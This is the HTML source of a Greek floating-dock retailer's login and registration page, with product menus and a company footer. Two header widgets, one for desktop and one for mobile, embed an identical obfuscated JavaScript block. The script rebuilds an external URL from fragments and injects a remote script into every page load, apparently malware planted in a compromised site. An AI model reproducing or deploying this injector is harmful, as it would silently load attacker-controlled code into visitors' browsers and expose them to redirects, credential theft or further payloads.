			<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-i-32-29-5m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο Ι (32*29.5m)</a></li>
			<li id="menu-item-9334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9334 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-ii-32-29m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο ΙΙ (32*29m)</a></li>
			<li id="menu-item-9348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-iii-40-32m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο ΙΙΙ (40*32m)</a></li>
			<li id="menu-item-9374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9374 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-iv-40-35m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο IV (40*35m)</a></li>
			<li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9389 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-v-30-30m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο V (30*30m)</a></li>
			<li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9396 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-vi-35-25m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο VI (35*25m)</a></li>
			<li id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9403 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-vii-18-4-8m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο VII (18.4*8m)</a></li>
			<li id="menu-item-9411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9411 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-viii/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο VIII (10.2*2m)</a></li>
			<li id="menu-item-9417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9417 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-ich-35-2-4m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο ΙΧ (35,2*4m)</a></li>
			<li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-ch-18-4-11m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο Χ (18.4*11m)</a></li>
			<li id="menu-item-9452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9452 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-xi-35-31m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο XI (35*31m)</a></li>
			<li id="menu-item-9583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9583 item-level-3"><a href="https://hydrofloat.gr/foyskota-thalassia-parka-gia-pisines/" class="woodmart-nav-link">Φουσκωτά Θαλάσσια Πάρκα για πισίνες</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-9913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9913 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/simantires-naysiplo-as-agkyrovolias/" class="woodmart-nav-link">Σημαντήρες / Φωτοσημαντήρες Ναυσιπλοΐας – Αγκυροβολίας</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9914 item-level-2"><a href="https://hydrofloat.gr/fotosimantiras-naysiploias-f700-f1800mm-3/" class="woodmart-nav-link">ΦΩΤΟΣΗΜΑΝΤΗΡΑΣ ΝΑΥΣΙΠΛΟΪΑΣ φ700 – φ1800mm</a></li>
		<li id="menu-item-9915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915 item-level-2"><a href="https://hydrofloat.gr/fotosimantiras-naysiploias-f700-f1800mm-2/" class="woodmart-nav-link">ΦΩΤΟΣΗΜΑΝΤΗΡΑΣ ΝΑΥΣΙΠΛΟΪΑΣ φ700 – φ1800mm</a></li>
		<li id="menu-item-9916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9916 item-level-2"><a href="https://hydrofloat.gr/simantiras-agkyrovolias-f700-f1800mm/" class="woodmart-nav-link">ΣΗΜΑΝΤΗΡΑΣ ΑΓΚΥΡΟΒΟΛΙΑΣ φ700 – φ1800mm</a></li>
		<li id="menu-item-9917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917 item-level-2"><a href="https://hydrofloat.gr/fotosimantiras-naysiploias-f700-f1800mm/" class="woodmart-nav-link">ΦΩΤΟΣΗΜΑΝΤΗΡΑΣ ΝΑΥΣΙΠΛΟΪΑΣ Φ700 – Φ1800mm</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7248 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/technika-charaktiristika/" class="woodmart-nav-link"><span class="nav-link-text">ΤΕΧ. ΧΑΡ/ΚΑ</span></a></li>
<li id="menu-item-7373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7373 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/plirofories/" class="woodmart-nav-link"><span class="nav-link-text">ΠΛΗΡΟΦΟΡΙΕΣ</span></a></li>
<li id="menu-item-7157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7157 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/eggyisi/" class="woodmart-nav-link"><span class="nav-link-text">ΕΓΓΥΗΣΗ</span></a></li>
<li id="menu-item-7597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7597 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/erga/" class="woodmart-nav-link"><span class="nav-link-text">ΕΡΓΑ / GALLERY</span></a></li>
<li id="menu-item-9747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9747 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/video/" class="woodmart-nav-link"><span class="nav-link-text">VIDEO</span></a></li>
<li id="menu-item-7213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7213 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/sychnes-erotiseis/" class="woodmart-nav-link"><span class="nav-link-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span></a></li>
<li id="menu-item-7034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7034 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-small title-design-centered color-scheme-dark" style="">
					<div class="container">
																					<h1 class="entry-title title">Ο λογαριασμός μου</h1>
															<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://hydrofloat.gr/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Ο λογαριασμός μου</span></div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-10" class="post-10 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="wd-registration-page wd-register-tabs">


<div class="row" id="customer_login">

	<div class="col-12 col-md-6 col-login">


		<h2 class="wd-login-title">Login</h2>

					<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://hydrofloat.gr/my-account/?action=login" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="444bca7cfc" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://hydrofloat.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

				

	</div>

	<div class="col-12 col-md-6 col-register">

		<h2 class="wd-login-title">Register</h2>

		<form method="post" action="https://hydrofloat.gr/my-account/?action=register" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />
			</p>

			
				<p>A password will be sent to your email address.</p>

			
			<!-- Spam Trap -->
			<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>

			<div class="woocommerce-privacy-policy-text"><p>Τα προσωπικά σας δεδομένα θα χρησιμοποιηθούν για την υποστήριξη της εμπειρίας σας σε ολόκληρο τον ιστότοπο, για τη διαχείριση της πρόσβασης στο λογαριασμό σας και για άλλους σκοπούς που περιγράφονται στη σελίδα <a href="https://hydrofloat.gr/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>			
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="a08d58b712" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

			<div class="col-12 col-md-6 col-register-text">

			<div class="title wd-login-divider register-or"><span>Or</span></div>

			
							<h2 class="wd-login-title">Register</h2>
			
			
							<div class="registration-info">Registering for this site allows you to access your order status and history. Just fill in the fields below, and we'll get a new account set up for you in no time. We will only ask you for information necessary to make the purchase process faster and easier.</div>
			
			
			<a href="#" rel="nofollow noopener" class="btn wd-switch-to-register" data-login="Login" data-login-title="Login" data-reg-title="Register" data-register="Register">Register</a>

		</div>
		
</div>

</div>

</div>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text">			<div class="textwidget"><p><strong><a href="https://hydrofloat.gr/wp-content/uploads/2023/02/HYDROFLOAT-7B.png"><img loading="lazy" decoding="async" class="alignnone wp-image-7115 size-full" src="https://hydrofloat.gr/wp-content/uploads/2023/02/HYDROFLOAT-7B.png" alt="" width="295" height="72" srcset="https://hydrofloat.gr/wp-content/uploads/2023/02/HYDROFLOAT-7B.png 295w, https://hydrofloat.gr/wp-content/uploads/2023/02/HYDROFLOAT-7B-150x37.png 150w" sizes="auto, (max-width: 295px) 100vw, 295px" /></a></strong></p>
<p>HYDROFLOAT &#8211; HYDROFUN ΕΠΕ<br />
Πάροδος Ιασίου, Περιστέρι<br />
Αθήνα<br />
Τ.Κ: 12136<br />
Ώρες λειτουργίας:<br />
ΔE &#8211; ΠAΡ: 9πμ &#8211; 5μμ<br />
ΣΑΒ: 10πμ &#8211; 2:30μμ</p>
<p>HYDROFLOAT &#8211; HYDROFUN LTD<br />
Parodos Iasiou, Peristeri, 12136, Athens<br />
Opening Hours<br />
Mon &#8211; Fri: 9am &#8211; 5pm<br />
Sat: 10am &#8211; 2:30pm</p>
<p>info@hydrofloat.gr</p>
<p>&nbsp;</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>hydrofloat.gr</strong> 2023 CREATED BY<strong> eurofigure.gr</strong>.
</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://hydrofloat.gr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7059 item-level-0"><a href="https://hydrofloat.gr/" class="woodmart-nav-link"><span class="nav-link-text">ΑΡΧΙΚΗ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7033 item-level-0"><a href="https://hydrofloat.gr/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">ΕΤΑΙΡΕΙΑ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7151 item-level-0"><a href="https://hydrofloat.gr/ypiresies/" class="woodmart-nav-link"><span class="nav-link-text">ΥΠΗΡΕΣΙΕΣ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7755 item-level-0"><a href="https://hydrofloat.gr/proionta/" class="woodmart-nav-link"><span class="nav-link-text">ΠΡΟΪΟΝΤΑ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7778 item-level-1"><a href="https://hydrofloat.gr/plotes-exedres-thalassis/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΘΑΛΑΣΣΗΣ</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756 item-level-2"><a href="https://hydrofloat.gr/hydrofloat-synarmologoymenes-plotes-exedres/" class="woodmart-nav-link">HydroFloat – Συναρμολογούμενες Πλωτές Εξέδρες</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7777 item-level-2"><a href="https://hydrofloat.gr/durofloat-synarmologoymenes-plotes-exedres-me-esoteriko-gemisma-eps-felizol/" class="woodmart-nav-link">DuroFloat – Συναρμολογούμενες Πλωτές Εξέδρες με Εσωτερικό Γέμισμα EPS (φελιζόλ)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7757 item-level-2"><a href="https://hydrofloat.gr/combifloat-plotes-exedres-me-ependysi-xyloy/" class="woodmart-nav-link">CombiFloat – Πλωτές Εξέδρες με επένδυση ξύλου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790 item-level-2"><a href="https://hydrofloat.gr/ploti-provlita-misos-kyvos/" class="woodmart-nav-link">Πλωτή Προβλήτα Μισός Κύβος</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-2"><a href="https://hydrofloat.gr/plotes-exedres-diploy-amp-triploy-kyvoy-kath-ypsos-ayximenis-pleystotitas/" class="woodmart-nav-link">Πλωτές Εξέδρες Διπλού &#038; Τριπλού Κύβου Καθ’ Ύψος Αυξημένης Πλευστότητας</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794 item-level-2"><a href="https://hydrofloat.gr/kyvos-me-kanali-dieleysis-parochis-ydatos-amp-reymatos/" class="woodmart-nav-link">Κύβος με Κανάλι Διέλευσης Παροχής Ύδατος &#038; Ρεύματος</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7808 item-level-2"><a href="https://hydrofloat.gr/kyvos-me-kanali-dieleysis-parochis-ydatos-amp-reymatos/" class="woodmart-nav-link">Κύβος με Κανάλι Διέλευσης Παροχής Ύδατος &#038; Ρεύματος</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7809 item-level-1"><a href="https://hydrofloat.gr/plotes-exedres-me-mikri-glystra-boat-lift-gia-jet-ski-amp-foyskota-lt-8m/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΜΕ ΜΙΚΡΗ ΓΛΥΣΤΡΑ BOAT LIFT ΓΙΑ JET SKI &#038; ΦΟΥΣΚΩΤΑ <8m</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7854 item-level-2"><a href="https://hydrofloat.gr/plotes-exedres-gia-jetski-amp-skafi/" class="woodmart-nav-link">Πλωτές Εξέδρες για JetSki &#038; Σκάφη</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-2"><a href="https://hydrofloat.gr/plotes-exedres-gia-kopilatodromio/" class="woodmart-nav-link">Πλωτές Εξέδρες για Κωπηλατοδρόμιο</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7866 item-level-2"><a href="https://hydrofloat.gr/kyvoi-hydrofloat-typoy-quot-v-quot-mikri-glystra/" class="woodmart-nav-link">Κύβοι HydroFloat Τύπου “V” – Μικρή Γλύστρα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7810 item-level-1"><a href="https://hydrofloat.gr/plotes-exedres-me-megali-glystra-boat-lift-gia-jet-ski-amp-foyskota-gt-8m/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΜΕ Μεγάλη ΓΛΥΣΤΡΑ BOAT LIFT ΓΙΑ JET SKI &#038; ΦΟΥΣΚΩΤΑ >8m</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7888 item-level-2"><a href="https://hydrofloat.gr/ploti-provlita-gia-skafos/" class="woodmart-nav-link">Πλωτή Προβλήτα για Σκάφος</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7932 item-level-2"><a href="https://hydrofloat.gr/megali-glystra-me-raoyla/" class="woodmart-nav-link">Μεγάλη Γλύστρα με Ράουλα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7811 item-level-1"><a href="https://hydrofloat.gr/plotes-exedres-boat-lift-gia-skafi-eos-15m/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ BOAT LIFT ΓΙΑ ΣΚΑΦΗ ΕΩΣ 15m</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7948 item-level-2"><a href="https://hydrofloat.gr/boatlift-gia-skafi-eos-15m/" class="woodmart-nav-link">BoatLift για Σκάφη έως 15m</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7949 item-level-1"><a href="https://hydrofloat.gr/plotes-exedres-gia-kopilatodromio/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΓΙΑ ΚΩΠΗΛΑΤΟΔΡΟΜΙΟ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981 item-level-1"><a href="https://hydrofloat.gr/synarmologoymenes-plotes-exedres-gia-monades-ichthyokalliergeias/" class="woodmart-nav-link">ΣΥΝΑΡΜΟΛΟΓΟΥΜΕΝΕΣ ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΓΙΑ ΜΟΝΑΔΕΣ ΙΧΘΥΟΚΑΛΛΙΕΡΓΕΙΑΣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997 item-level-1"><a href="https://hydrofloat.gr/agkyrosi/" class="woodmart-nav-link">ΑΓΚΥΡΩΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8366 item-level-1"><a href="https://hydrofloat.gr/exartimata/" class="woodmart-nav-link">ΕΞΑΡΤΗΜΑΤΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8373 item-level-1"><a href="https://hydrofloat.gr/plotoi-kymatothraystes-aposvestires/" class="woodmart-nav-link">ΠΛΩΤΟΣ ΚΥΜΑΤΟΘΡΑΥΣΤΗΣ – ΑΠΟΣΒΕΣΤΗΡΑΣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8474 item-level-1"><a href="https://hydrofloat.gr/exoplismos-provlitas/" class="woodmart-nav-link">ΕΞΟΠΛΙΣΜΟΣ ΠΡΟΒΛΗΤΑΣ</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9910 item-level-2"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-4-5-6m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 4.5*6m</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-4m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2*4m</a></li>
